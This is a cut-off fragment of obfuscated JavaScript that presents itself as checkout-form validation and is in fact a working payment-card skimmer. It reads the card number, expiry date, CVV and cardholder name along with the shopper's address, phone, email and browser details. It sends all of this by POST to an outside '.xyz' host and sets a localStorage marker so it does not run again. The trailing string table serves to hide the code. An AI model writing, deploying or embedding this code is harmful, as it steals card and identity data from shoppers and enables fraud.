Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7'